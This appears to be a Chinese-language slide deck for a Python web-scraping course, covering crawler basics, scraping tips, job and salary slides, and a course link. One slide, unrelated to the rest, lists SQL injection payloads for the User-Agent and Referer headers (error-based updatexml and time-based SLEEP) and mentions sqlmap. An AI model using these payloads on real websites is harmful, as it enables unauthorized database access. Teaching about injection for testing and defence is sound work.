Slide 1



抓取腾讯课堂评论
@居然
微信:logic_juran
简书:ju7ran

Slide 2



web开发（后端）
爬虫开发
人工智能
数据分析

Slide 3
Python爬虫
Python爬虫
什么是爬虫？
就是抓取网页数据的程序
爬虫怎么抓取网页数据？
网页三大特征：
1 网页都有自己唯一的URL
2 网页都是HTML来描述页面信息
3 网页都使用HTTP/HTTPS协议来传输HTML数据
爬虫的设计思路：

Slide 4
Python
爬虫的建议
1 尽量减少请求次数
2 关注网站的所有类型的页面
3 多伪装
4 利用多线程分布式

Slide 5
Python
HTTP头中的SQL注入
1.HTTP User-Agent注入
payload ' and updatexml(1,concat(0x7e,(select @@version),0x7e),1) or '1'='1
2.HTTP Referer注入
payload ' RLIKE SLEEP(5) AND 'gUyf'='gUyf
3.sqlmap referer注入

Slide 6

Python
Python岗位

Slide 7

Python
Python年薪

Slide 8
Python
山月记
我不敢下苦功琢磨自己,怕终于知道自己并非珠玉;然而心中又存在一丝希冀,便又不肯甘心与瓦砾为伍

Slide 9

THANK YOU
https://logicedu.ke.qq.com

